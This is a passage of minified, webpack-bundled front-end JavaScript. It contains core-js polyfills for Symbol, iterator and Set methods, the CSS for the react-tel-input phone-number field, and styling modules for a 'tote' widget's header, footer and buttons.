o=nA(t,n);return!o||!p(sA,n)||p(t,G)&&t[G][n]||(o.enumerable=!0),o}},bA=function(A){var e=rA(w(A)),t=[];return q(e,(function(A){p(sA,A)||p(R,A)||aA(t,A)})),t},wA=function(A){var e=A===K,t=rA(e?lA:w(A)),n=[];return q(t,(function(A){!p(sA,A)||e&&!p(K,A)||aA(n,sA[A])})),n};if(u||(Z=function(){if(h($,this))throw AA("Symbol is not a constructor");var A=arguments.length&&void 0!==arguments[0]?C(arguments[0]):void 0,e=Q(A),t=function(A){this===K&&a(t,lA,A),p(this,G)&&p(this[G],e)&&(this[G][e]=!1),fA(this,e,_(1,A))};return c&&pA&&fA(K,e,{configurable:!0,set:t}),mA(e,A)},H($=Z.prototype,"toString",(function(){return V(this).tag})),H(Z,"withoutSetter",(function(A){return mA(Q(A),A)})),j.f=vA,S.f=gA,M.f=hA,B.f=yA,O.f=I.f=bA,D.f=wA,F.f=function(A){return mA(L(A),A)},c&&(oA($,"description",{configurable:!0,get:function(){return V(this).description}}),l||H(K,"propertyIsEnumerable",vA,{unsafe:!0}))),n({global:!0,wrap:!0,forced:!u,sham:!u},{Symbol:Z}),q(k(dA),(function(A){z(A)})),n({target:W,stat:!0,forced:!u},{for:function(A){var e=C(A);if(p(cA,e))return cA[e];var t=Z(e);return cA[e]=t,uA[t]=e,t},keyFor:function(A){if(!v(A))throw AA(A+" is not a symbol");if(p(uA,A))return uA[A]},useSetter:function(){pA=!0},useSimple:function(){pA=!1}}),n({target:"Object",stat:!0,forced:!u,sham:!c},{create:function(A,e){return void 0===e?E(A):hA(E(A),e)},defineProperty:gA,defineProperties:hA,getOwnPropertyDescriptor:yA}),n({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:bA,getOwnPropertySymbols:wA}),n({target:"Object",stat:!0,forced:d((function(){D.f(1)}))},{getOwnPropertySymbols:function(A){return D.f(b(A))}}),tA&&n({target:"JSON",stat:!0,forced:!u||d((function(){var A=Z();return"[null]"!=tA([A])||"{}"!=tA({a:A})||"{}"!=tA(Object(A))}))},{stringify:function(A,e,t){var n=T(arguments),o=e;if((g(e)||void 0!==A)&&!v(A))return f(e)||(e=function(A,e){if(m(o)&&(e=a(o,this,A,e)),!v(e))return e}),n[1]=e,i(tA,null,n)}}),!$[X]){var xA=$.valueOf;H($,X,(function(A){return a(xA,this)}))}U(Z,W),R[G]=!0},8449:function(A,e,t){"use strict";var n=t(2109),o=t(2104),r=t(9662),i=t(9670),a=t(5348)((function(A,e){var t=this,n=t.filterer;return new A((function(r,a){var s=function(){try{A.resolve(i(o(t.next,t.iterator,e))).then((function(e){try{if(i(e).done)t.done=!0,r({done:!0,value:void 0});else{var o=e.value;A.resolve(n(o)).then((function(A){A?r({done:!1,value:o}):s()}),a)}}catch(A){a(A)}}),a)}catch(A){a(A)}};s()}))}));n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{filter:function(A){return new a({iterator:i(this),filterer:r(A)})}})},1672:function(A,e,t){"use strict";var n=t(2109),o=t(2269).find;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{find:function(A){return o(this,A)}})},5581:function(A,e,t){"use strict";var n=t(2109),o=t(2269).forEach;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{forEach:function(A){return o(this,A)}})},7640:function(A,e,t){"use strict";var n=t(2109),o=t(2104),r=t(9662),i=t(9670),a=t(5348)((function(A,e){var t=this,n=t.mapper;return A.resolve(i(o(t.next,t.iterator,e))).then((function(e){return i(e).done?(t.done=!0,{done:!0,value:void 0}):A.resolve(n(e.value)).then((function(A){return{done:!1,value:A}}))}))}));n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{map:function(A){return new a({iterator:i(this),mapper:r(A)})}})},5387:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(6916),i=t(9662),a=t(9670),s=t(5005)("Promise"),l=o.TypeError;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{reduce:function(A){var e=a(this),t=i(e.next),n=arguments.length<2,o=n?void 0:arguments[1];return i(A),new s((function(i,c){var u=function(){try{s.resolve(a(r(t,e))).then((function(e){try{if(a(e).done)n?c(l("Reduce of empty iterator with no initial value")):i(o);else{var t=e.value;n?(n=!1,o=t,u()):s.resolve(A(o,t)).then((function(A){o=A,u()}),c)}}catch(A){c(A)}}),c)}catch(A){c(A)}};u()}))}})},4211:function(A,e,t){"use strict";var n=t(2109),o=t(2269).some;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{some:function(A){return o(this,A)}})},2490:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(5787),i=t(614),a=t(8880),s=t(7293),l=t(2597),c=t(5112),u=t(3383).IteratorPrototype,d=t(1913),p=c("toStringTag"),f=o.Iterator,m=d||!i(f)||f.prototype!==u||!s((function(){f({})})),g=function(){r(this,u)};l(u,p)||a(u,p,"Iterator"),!m&&l(u,"constructor")&&u.constructor!==Object||a(u,"constructor",g),g.prototype=u,n({global:!0,forced:m},{Iterator:g})},9849:function(A,e,t){"use strict";var n=t(2109),o=t(2104),r=t(9662),i=t(9670),a=t(4956),s=t(3411),l=a((function(A){for(var e,t,n=this.iterator,r=this.filterer,a=this.next;;){if(e=i(o(a,n,A)),this.done=!!e.done)return;if(t=e.value,s(n,r,t))return t}}));n({target:"Iterator",proto:!0,real:!0,forced:!0},{filter:function(A){return new l({iterator:i(this),filterer:r(A)})}})},9461:function(A,e,t){"use strict";var n=t(2109),o=t(408),r=t(9662),i=t(9670);n({target:"Iterator",proto:!0,real:!0,forced:!0},{find:function(A){return i(this),r(A),o(this,(function(e,t){if(A(e))return t(e)}),{IS_ITERATOR:!0,INTERRUPTED:!0}).result}})},4514:function(A,e,t){"use strict";var n=t(2109),o=t(408),r=t(9670);n({target:"Iterator",proto:!0,real:!0,forced:!0},{forEach:function(A){o(r(this),A,{IS_ITERATOR:!0})}})},9924:function(A,e,t){"use strict";var n=t(2109),o=t(2104),r=t(9662),i=t(9670),a=t(4956),s=t(3411),l=a((function(A){var e=this.iterator,t=i(o(this.next,e,A));if(!(this.done=!!t.done))return s(e,this.mapper,t.value)}));n({target:"Iterator",proto:!0,real:!0,forced:!0},{map:function(A){return new l({iterator:i(this),mapper:r(A)})}})},2608:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(408),i=t(9662),a=t(9670),s=o.TypeError;n({target:"Iterator",proto:!0,real:!0,forced:!0},{reduce:function(A){a(this),i(A);var e=arguments.length<2,t=e?void 0:arguments[1];if(r(this,(function(n){e?(e=!1,t=n):t=A(t,n)}),{IS_ITERATOR:!0}),e)throw s("Reduce of empty iterator with no initial value");return t}})},1874:function(A,e,t){"use strict";var n=t(2109),o=t(408),r=t(9662),i=t(9670);n({target:"Iterator",proto:!0,real:!0,forced:!0},{some:function(A){return i(this),r(A),o(this,(function(e,t){if(A(e))return t()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},8921:function(A,e,t){"use strict";t(2109)({target:"Set",proto:!0,real:!0,forced:!0},{addAll:t(1501)})},6248:function(A,e,t){"use strict";t(2109)({target:"Set",proto:!0,real:!0,forced:!0},{deleteAll:t(4092)})},3599:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(6916),i=t(9662),a=t(9670),s=t(6707),l=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{difference:function(A){var e=a(this),t=new(s(e,o("Set")))(e),n=i(t.delete);return l(A,(function(A){r(n,t,A)})),t}})},1477:function(A,e,t){"use strict";var n=t(2109),o=t(9670),r=t(9974),i=t(6767),a=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{every:function(A){var e=o(this),t=i(e),n=r(A,arguments.length>1?arguments[1]:void 0);return!a(t,(function(A,t){if(!n(A,A,e))return t()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},4362:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(6916),i=t(9662),a=t(9670),s=t(9974),l=t(6707),c=t(6767),u=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{filter:function(A){var e=a(this),t=c(e),n=s(A,arguments.length>1?arguments[1]:void 0),d=new(l(e,o("Set"))),p=i(d.add);return u(t,(function(A){n(A,A,e)&&r(p,d,A)}),{IS_ITERATOR:!0}),d}})},5389:function(A,e,t){"use strict";var n=t(2109),o=t(9670),r=t(9974),i=t(6767),a=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{find:function(A){var e=o(this),t=i(e),n=r(A,arguments.length>1?arguments[1]:void 0);return a(t,(function(A,t){if(n(A,A,e))return t(A)}),{IS_ITERATOR:!0,INTERRUPTED:!0}).result}})},4511:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(6916),i=t(9662),a=t(9670),s=t(6707),l=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{intersection:function(A){var e=a(this),t=new(s(e,o("Set"))),n=i(e.has),c=i(t.add);return l(A,(function(A){r(n,e,A)&&r(c,t,A)})),t}})},5164:function(A,e,t){"use strict";var n=t(2109),o=t(6916),r=t(9662),i=t(9670),a=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{isDisjointFrom:function(A){var e=i(this),t=r(e.has);return!a(A,(function(A,n){if(!0===o(t,e,A))return n()}),{INTERRUPTED:!0}).stopped}})},1238:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(6916),i=t(9662),a=t(614),s=t(9670),l=t(8554),c=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{isSubsetOf:function(A){var e=l(this),t=s(A),n=t.has;return a(n)||(t=new(o("Set"))(A),n=i(t.has)),!c(e,(function(A,e){if(!1===r(n,t,A))return e()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},4837:function(A,e,t){"use strict";var n=t(2109),o=t(6916),r=t(9662),i=t(9670),a=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{isSupersetOf:function(A){var e=i(this),t=r(e.has);return!a(A,(function(A,n){if(!1===o(t,e,A))return n()}),{INTERRUPTED:!0}).stopped}})},7485:function(A,e,t){"use strict";var n=t(2109),o=t(1702),r=t(9670),i=t(1340),a=t(6767),s=t(408),l=o([].join),c=[].push;n({target:"Set",proto:!0,real:!0,forced:!0},{join:function(A){var e=r(this),t=a(e),n=void 0===A?",":i(A),o=[];return s(t,c,{that:o,IS_ITERATOR:!0}),l(o,n)}})},465:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(9974),i=t(6916),a=t(9662),s=t(9670),l=t(6707),c=t(6767),u=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{map:function(A){var e=s(this),t=c(e),n=r(A,arguments.length>1?arguments[1]:void 0),d=new(l(e,o("Set"))),p=a(d.add);return u(t,(function(A){i(p,d,n(A,A,e))}),{IS_ITERATOR:!0}),d}})},6651:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(9662),i=t(9670),a=t(6767),s=t(408),l=o.TypeError;n({target:"Set",proto:!0,real:!0,forced:!0},{reduce:function(A){var e=i(this),t=a(e),n=arguments.length<2,o=n?void 0:arguments[1];if(r(A),s(t,(function(t){n?(n=!1,o=t):o=A(o,t,t,e)}),{IS_ITERATOR:!0}),n)throw l("Reduce of empty set with no initial value");return o}})},1437:function(A,e,t){"use strict";var n=t(2109),o=t(9670),r=t(9974),i=t(6767),a=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{some:function(A){var e=o(this),t=i(e),n=r(A,arguments.length>1?arguments[1]:void 0);return a(t,(function(A,t){if(n(A,A,e))return t()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},5285:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(6916),i=t(9662),a=t(9670),s=t(6707),l=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{symmetricDifference:function(A){var e=a(this),t=new(s(e,o("Set")))(e),n=i(t.delete),c=i(t.add);return l(A,(function(A){r(n,t,A)||r(c,t,A)})),t}})},9865:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(9662),i=t(9670),a=t(6707),s=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{union:function(A){var e=i(this),t=new(a(e,o("Set")))(e);return s(A,r(t.add),{that:t}),t}})},4747:function(A,e,t){var n=t(7854),o=t(8324),r=t(8509),i=t(8533),a=t(8880),s=function(A){if(A&&A.forEach!==i)try{a(A,"forEach",i)}catch(e){A.forEach=i}};for(var l in o)o[l]&&s(n[l]&&n[l].prototype);s(r)},3948:function(A,e,t){var n=t(7854),o=t(8324),r=t(8509),i=t(6992),a=t(8880),s=t(5112),l=s("iterator"),c=s("toStringTag"),u=i.values,d=function(A,e){if(A){if(A[l]!==u)try{a(A,l,u)}catch(e){A[l]=u}if(A[c]||a(A,c,e),o[e])for(var t in i)if(A[t]!==i[t])try{a(A,t,i[t])}catch(e){A[t]=i[t]}}};for(var p in o)d(n[p]&&n[p].prototype,p);d(r,"DOMTokenList")},6376:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,'.react-tel-input{font-family:"Roboto",sans-serif;font-size:15px;position:relative;width:100%}.react-tel-input :disabled{cursor:not-allowed}.react-tel-input .flag{width:16px;height:11px;background-image:url([data-uri])}.react-tel-input .ad{background-position:-16px 0}.react-tel-input .ae{background-position:-32px 0}.react-tel-input .af{background-position:-48px 0}.react-tel-input .ag{background-position:-64px 0}.react-tel-input .ai{background-position:-80px 0}.react-tel-input .al{background-position:-96px 0}.react-tel-input .am{background-position:-112px 0}.react-tel-input .ao{background-position:-128px 0}.react-tel-input .ar{background-position:-144px 0}.react-tel-input .as{background-position:-160px 0}.react-tel-input .at{background-position:-176px 0}.react-tel-input .au{background-position:-192px 0}.react-tel-input .aw{background-position:-208px 0}.react-tel-input .az{background-position:-224px 0}.react-tel-input .ba{background-position:-240px 0}.react-tel-input .bb{background-position:0 -11px}.react-tel-input .bd{background-position:-16px -11px}.react-tel-input .be{background-position:-32px -11px}.react-tel-input .bf{background-position:-48px -11px}.react-tel-input .bg{background-position:-64px -11px}.react-tel-input .bh{background-position:-80px -11px}.react-tel-input .bi{background-position:-96px -11px}.react-tel-input .bj{background-position:-112px -11px}.react-tel-input .bm{background-position:-128px -11px}.react-tel-input .bn{background-position:-144px -11px}.react-tel-input .bo{background-position:-160px -11px}.react-tel-input .br{background-position:-176px -11px}.react-tel-input .bs{background-position:-192px -11px}.react-tel-input .bt{background-position:-208px -11px}.react-tel-input .bw{background-position:-224px -11px}.react-tel-input .by{background-position:-240px -11px}.react-tel-input .bz{background-position:0 -22px}.react-tel-input .ca{background-position:-16px -22px}.react-tel-input .cd{background-position:-32px -22px}.react-tel-input .cf{background-position:-48px -22px}.react-tel-input .cg{background-position:-64px -22px}.react-tel-input .ch{background-position:-80px -22px}.react-tel-input .ci{background-position:-96px -22px}.react-tel-input .ck{background-position:-112px -22px}.react-tel-input .cl{background-position:-128px -22px}.react-tel-input .cm{background-position:-144px -22px}.react-tel-input .cn{background-position:-160px -22px}.react-tel-input .co{background-position:-176px -22px}.react-tel-input .cr{background-position:-192px -22px}.react-tel-input .cu{background-position:-208px -22px}.react-tel-input .cv{background-position:-224px -22px}.react-tel-input .cw{background-position:-240px -22px}.react-tel-input .cy{background-position:0 -33px}.react-tel-input .cz{background-position:-16px -33px}.react-tel-input .de{background-position:-32px -33px}.react-tel-input .dj{background-position:-48px -33px}.react-tel-input .dk{background-position:-64px -33px}.react-tel-input .dm{background-position:-80px -33px}.react-tel-input .do{background-position:-96px -33px}.react-tel-input .dz{background-position:-112px -33px}.react-tel-input .ec{background-position:-128px -33px}.react-tel-input .ee{background-position:-144px -33px}.react-tel-input .eg{background-position:-160px -33px}.react-tel-input .er{background-position:-176px -33px}.react-tel-input .es{background-position:-192px -33px}.react-tel-input .et{background-position:-208px -33px}.react-tel-input .fi{background-position:-224px -33px}.react-tel-input .fj{background-position:-240px -33px}.react-tel-input .fk{background-position:0 -44px}.react-tel-input .fm{background-position:-16px -44px}.react-tel-input .fo{background-position:-32px -44px}.react-tel-input .fr,.react-tel-input .bl,.react-tel-input .mf{background-position:-48px -44px}.react-tel-input .ga{background-position:-64px -44px}.react-tel-input .gb{background-position:-80px -44px}.react-tel-input .gd{background-position:-96px -44px}.react-tel-input .ge{background-position:-112px -44px}.react-tel-input .gf{background-position:-128px -44px}.react-tel-input .gh{background-position:-144px -44px}.react-tel-input .gi{background-position:-160px -44px}.react-tel-input .gl{background-position:-176px -44px}.react-tel-input .gm{background-position:-192px -44px}.react-tel-input .gn{background-position:-208px -44px}.react-tel-input .gp{background-position:-224px -44px}.react-tel-input .gq{background-position:-240px -44px}.react-tel-input .gr{background-position:0 -55px}.react-tel-input .gt{background-position:-16px -55px}.react-tel-input .gu{background-position:-32px -55px}.react-tel-input .gw{background-position:-48px -55px}.react-tel-input .gy{background-position:-64px -55px}.react-tel-input .hk{background-position:-80px -55px}.react-tel-input .hn{background-position:-96px -55px}.react-tel-input .hr{background-position:-112px -55px}.react-tel-input .ht{background-position:-128px -55px}.react-tel-input .hu{background-position:-144px -55px}.react-tel-input .id{background-position:-160px -55px}.react-tel-input .ie{background-position:-176px -55px}.react-tel-input .il{background-position:-192px -55px}.react-tel-input .in{background-position:-208px -55px}.react-tel-input .io{background-position:-224px -55px}.react-tel-input .iq{background-position:-240px -55px}.react-tel-input .ir{background-position:0 -66px}.react-tel-input .is{background-position:-16px -66px}.react-tel-input .it{background-position:-32px -66px}.react-tel-input .je{background-position:-144px -154px}.react-tel-input .jm{background-position:-48px -66px}.react-tel-input .jo{background-position:-64px -66px}.react-tel-input .jp{background-position:-80px -66px}.react-tel-input .ke{background-position:-96px -66px}.react-tel-input .kg{background-position:-112px -66px}.react-tel-input .kh{background-position:-128px -66px}.react-tel-input .ki{background-position:-144px -66px}.react-tel-input .xk{background-position:-128px -154px}.react-tel-input .km{background-position:-160px -66px}.react-tel-input .kn{background-position:-176px -66px}.react-tel-input .kp{background-position:-192px -66px}.react-tel-input .kr{background-position:-208px -66px}.react-tel-input .kw{background-position:-224px -66px}.react-tel-input .ky{background-position:-240px -66px}.react-tel-input .kz{background-position:0 -77px}.react-tel-input .la{background-position:-16px -77px}.react-tel-input .lb{background-position:-32px -77px}.react-tel-input .lc{background-position:-48px -77px}.react-tel-input .li{background-position:-64px -77px}.react-tel-input .lk{background-position:-80px -77px}.react-tel-input .lr{background-position:-96px -77px}.react-tel-input .ls{background-position:-112px -77px}.react-tel-input .lt{background-position:-128px -77px}.react-tel-input .lu{background-position:-144px -77px}.react-tel-input .lv{background-position:-160px -77px}.react-tel-input .ly{background-position:-176px -77px}.react-tel-input .ma{background-position:-192px -77px}.react-tel-input .mc{background-position:-208px -77px}.react-tel-input .md{background-position:-224px -77px}.react-tel-input .me{background-position:-112px -154px;height:12px}.react-tel-input .mg{background-position:0 -88px}.react-tel-input .mh{background-position:-16px -88px}.react-tel-input .mk{background-position:-32px -88px}.react-tel-input .ml{background-position:-48px -88px}.react-tel-input .mm{background-position:-64px -88px}.react-tel-input .mn{background-position:-80px -88px}.react-tel-input .mo{background-position:-96px -88px}.react-tel-input .mp{background-position:-112px -88px}.react-tel-input .mq{background-position:-128px -88px}.react-tel-input .mr{background-position:-144px -88px}.react-tel-input .ms{background-position:-160px -88px}.react-tel-input .mt{background-position:-176px -88px}.react-tel-input .mu{background-position:-192px -88px}.react-tel-input .mv{background-position:-208px -88px}.react-tel-input .mw{background-position:-224px -88px}.react-tel-input .mx{background-position:-240px -88px}.react-tel-input .my{background-position:0 -99px}.react-tel-input .mz{background-position:-16px -99px}.react-tel-input .na{background-position:-32px -99px}.react-tel-input .nc{background-position:-48px -99px}.react-tel-input .ne{background-position:-64px -99px}.react-tel-input .nf{background-position:-80px -99px}.react-tel-input .ng{background-position:-96px -99px}.react-tel-input .ni{background-position:-112px -99px}.react-tel-input .nl,.react-tel-input .bq{background-position:-128px -99px}.react-tel-input .no{background-position:-144px -99px}.react-tel-input .np{background-position:-160px -99px}.react-tel-input .nr{background-position:-176px -99px}.react-tel-input .nu{background-position:-192px -99px}.react-tel-input .nz{background-position:-208px -99px}.react-tel-input .om{background-position:-224px -99px}.react-tel-input .pa{background-position:-240px -99px}.react-tel-input .pe{background-position:0 -110px}.react-tel-input .pf{background-position:-16px -110px}.react-tel-input .pg{background-position:-32px -110px}.react-tel-input .ph{background-position:-48px -110px}.react-tel-input .pk{background-position:-64px -110px}.react-tel-input .pl{background-position:-80px -110px}.react-tel-input .pm{background-position:-96px -110px}.react-tel-input .pr{background-position:-112px -110px}.react-tel-input .ps{background-position:-128px -110px}.react-tel-input .pt{background-position:-144px -110px}.react-tel-input .pw{background-position:-160px -110px}.react-tel-input .py{background-position:-176px -110px}.react-tel-input .qa{background-position:-192px -110px}.react-tel-input .re{background-position:-208px -110px}.react-tel-input .ro{background-position:-224px -110px}.react-tel-input .rs{background-position:-240px -110px}.react-tel-input .ru{background-position:0 -121px}.react-tel-input .rw{background-position:-16px -121px}.react-tel-input .sa{background-position:-32px -121px}.react-tel-input .sb{background-position:-48px -121px}.react-tel-input .sc{background-position:-64px -121px}.react-tel-input .sd{background-position:-80px -121px}.react-tel-input .se{background-position:-96px -121px}.react-tel-input .sg{background-position:-112px -121px}.react-tel-input .sh{background-position:-128px -121px}.react-tel-input .si{background-position:-144px -121px}.react-tel-input .sk{background-position:-160px -121px}.react-tel-input .sl{background-position:-176px -121px}.react-tel-input .sm{background-position:-192px -121px}.react-tel-input .sn{background-position:-208px -121px}.react-tel-input .so{background-position:-224px -121px}.react-tel-input .sr{background-position:-240px -121px}.react-tel-input .ss{background-position:0 -132px}.react-tel-input .st{background-position:-16px -132px}.react-tel-input .sv{background-position:-32px -132px}.react-tel-input .sx{background-position:-48px -132px}.react-tel-input .sy{background-position:-64px -132px}.react-tel-input .sz{background-position:-80px -132px}.react-tel-input .tc{background-position:-96px -132px}.react-tel-input .td{background-position:-112px -132px}.react-tel-input .tg{background-position:-128px -132px}.react-tel-input .th{background-position:-144px -132px}.react-tel-input .tj{background-position:-160px -132px}.react-tel-input .tk{background-position:-176px -132px}.react-tel-input .tl{background-position:-192px -132px}.react-tel-input .tm{background-position:-208px -132px}.react-tel-input .tn{background-position:-224px -132px}.react-tel-input .to{background-position:-240px -132px}.react-tel-input .tr{background-position:0 -143px}.react-tel-input .tt{background-position:-16px -143px}.react-tel-input .tv{background-position:-32px -143px}.react-tel-input .tw{background-position:-48px -143px}.react-tel-input .tz{background-position:-64px -143px}.react-tel-input .ua{background-position:-80px -143px}.react-tel-input .ug{background-position:-96px -143px}.react-tel-input .us{background-position:-112px -143px}.react-tel-input .uy{background-position:-128px -143px}.react-tel-input .uz{background-position:-144px -143px}.react-tel-input .va{background-position:-160px -143px}.react-tel-input .vc{background-position:-176px -143px}.react-tel-input .ve{background-position:-192px -143px}.react-tel-input .vg{background-position:-208px -143px}.react-tel-input .vi{background-position:-224px -143px}.react-tel-input .vn{background-position:-240px -143px}.react-tel-input .vu{background-position:0 -154px}.react-tel-input .wf{background-position:-16px -154px}.react-tel-input .ws{background-position:-32px -154px}.react-tel-input .ye{background-position:-48px -154px}.react-tel-input .za{background-position:-64px -154px}.react-tel-input .zm{background-position:-80px -154px}.react-tel-input .zw{background-position:-96px -154px}.react-tel-input *{box-sizing:border-box;-moz-box-sizing:border-box}.react-tel-input .hide{display:none}.react-tel-input .v-hide{visibility:hidden}.react-tel-input .form-control{position:relative;font-size:14px;letter-spacing:.01rem;margin-top:0 !important;margin-bottom:0 !important;padding-left:48px;margin-left:0;background:#fff;border:1px solid #cacaca;border-radius:5px;line-height:25px;height:35px;width:300px;outline:none}.react-tel-input .form-control.invalid-number{border:1px solid #d79f9f;background-color:#faf0f0;border-left-color:#cacaca}.react-tel-input .form-control.invalid-number:focus{border:1px solid #d79f9f;border-left-color:#cacaca;background-color:#faf0f0}.react-tel-input .flag-dropdown{position:absolute;top:0;bottom:0;padding:0;background-color:#f5f5f5;border:1px solid #cacaca;border-radius:3px 0 0 3px}.react-tel-input .flag-dropdown:hover,.react-tel-input .flag-dropdown:focus{cursor:pointer}.react-tel-input .flag-dropdown.invalid-number{border-color:#d79f9f}.react-tel-input .flag-dropdown.open{z-index:2;background:#fff;border-radius:3px 0 0 0}.react-tel-input .flag-dropdown.open .selected-flag{background:#fff;border-radius:3px 0 0 0}.react-tel-input input[disabled]+.flag-dropdown:hover{cursor:default}.react-tel-input input[disabled]+.flag-dropdown:hover .selected-flag{background-color:transparent}.react-tel-input .selected-flag{outline:none;position:relative;width:38px;height:100%;padding:0 0 0 8px;border-radius:3px 0 0 3px}.react-tel-input .selected-flag:hover,.react-tel-input .selected-flag:focus{background-color:#fff}.react-tel-input .selected-flag .flag{position:absolute;top:50%;margin-top:-5px}.react-tel-input .selected-flag .arrow{position:relative;top:50%;margin-top:-2px;left:20px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.react-tel-input .selected-flag .arrow.up{border-top:none;border-bottom:4px solid #555}.react-tel-input .country-list{outline:none;z-index:1;list-style:none;position:absolute;padding:0;margin:10px 0 10px -1px;box-shadow:1px 2px 10px rgba(0,0,0,.35);background-color:#fff;width:300px;max-height:200px;overflow-y:scroll;border-radius:0 0 3px 3px}.react-tel-input .country-list .flag{display:inline-block}.react-tel-input .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.react-tel-input .country-list .country{padding:7px 9px}.react-tel-input .country-list .country .dial-code{color:#6b6b6b}.react-tel-input .country-list .country:hover{background-color:#f1f1f1}.react-tel-input .country-list .country.highlight{background-color:#f1f1f1}.react-tel-input .country-list .flag{margin-right:7px;margin-top:2px}.react-tel-input .country-list .country-name{margin-right:6px}.react-tel-input .country-list .search{position:sticky;top:0;background-color:#fff;padding:10px 0 6px 10px}.react-tel-input .country-list .search-emoji{font-size:15px}.react-tel-input .country-list .search-box{border:1px solid #cacaca;border-radius:3px;font-size:15px;line-height:15px;margin-left:6px;padding:3px 8px 5px;outline:none}.react-tel-input .country-list .no-entries-message{padding:7px 10px 11px;opacity:.7}.react-tel-input .invalid-number-message{position:absolute;z-index:1;font-size:13px;left:46px;top:-8px;background:#fff;padding:0 2px;color:#de0000}.react-tel-input .special-label{display:none;position:absolute;z-index:1;font-size:13px;left:46px;top:-8px;background:#fff;padding:0 2px;white-space:nowrap}',""]),e.Z=o},7496:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,"svg.tote_CloseSVG-module-closeIcon-p0QcF{width:auto;height:auto}",""]),o.locals={closeIcon:"tote_CloseSVG-module-closeIcon-p0QcF"},e.Z=o},4367:function(A,e,t){"use strict";var n=t(3645),o=t.n(n),r=t(1667),i=t.n(r),a=t(2089),s=o()((function(A){return A[1]})),l=i()(a);s.push([A.id,".tote_Footer-module-container-FF3cT{margin-top:auto;display:flex;align-items:center}.tote_Footer-module-container-FF3cT .tote_Footer-module-flexWrapper-09-Yp{display:flex;align-items:center}.tote_Footer-module-container-FF3cT .tote_Footer-module-info-Mga\\+R{font-size:.75em;line-height:1.5em;color:var(--tote-theme-text);text-decoration:none;cursor:pointer}.tote_Footer-module-container-FF3cT .tote_Footer-module-info-Mga\\+R .tote_Footer-module-infoIcon-JDTbq{background:transparent url("+l+");background-size:contain;background-repeat:no-repeat;width:12px;height:12px;display:block;margin-right:4px}.tote_Footer-module-container-FF3cT .tote_Footer-module-info-Mga\\+R a{color:inherit;text-decoration:none}.tote_Footer-module-container-FF3cT .tote_Footer-module-last-9d1sz{margin-left:auto}",""]),s.locals={container:"tote_Footer-module-container-FF3cT",flexWrapper:"tote_Footer-module-flexWrapper-09-Yp",info:"tote_Footer-module-info-Mga+R",infoIcon:"tote_Footer-module-infoIcon-JDTbq",last:"tote_Footer-module-last-9d1sz"},e.Z=s},8599:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_Header-module-header-EsrQV{display:flex;margin-bottom:20px !important;padding:20px}.tote_Header-module-header-EsrQV svg.tote_Header-module-arrowBack-32rAV{cursor:pointer;height:auto;width:auto;flex:0 0 auto}.tote_Header-module-header-EsrQV .tote_Header-module-screenHeading-3Rouk{font-family:var(--font-secondary);font-size:18px;line-height:1.5em;font-weight:normal;text-align:center;text-transform:uppercase}.tote_Header-module-header-EsrQV .tote_Header-module-headerContainer-UCqno{position:relative;width:100%}.tote_Header-module-borderBottom-Z3XDg{border-bottom:1px solid #000}",""]),o.locals={header:"tote_Header-module-header-EsrQV",arrowBack:"tote_Header-module-arrowBack-32rAV",screenHeading:"tote_Header-module-screenHeading-3Rouk",headerContainer:"tote_Header-module-headerContainer-UCqno",borderBottom:"tote_Header-module-borderBottom-Z3XDg"},e.Z=o},8980:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,"button.tote_MainButton-module-mainButton-s\\+6O6{font-family:var(--font-secondary);height:48px;width:232px;font-size:1em;line-height:1.5em;border-radius:8px;background-color:var(--tote-primary);color:var(--tote-button-text);cursor:pointer;text-transform:uppercase;border:none;padding:0}button.tote_MainButton-module-mainButton-s\\+6O6[data-is-editing-mode=true]{margin-top:0}button.tote_MainButton-module-mainButton-s\\+6O6:disabled,button.tote_MainButton-module-mainButton-s\\+6O6[disabled]{filter:brightness(82%)}button.tote_MainButton-module-mainButton-s\\+6O6:hover{background-color:var(--tote-primary) !important;color:var(--tote-button-text) !important}",""]),o.locals={mainButton:"tote_MainButton-module-mainButton-s+6O6"},e.Z=o},85:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return 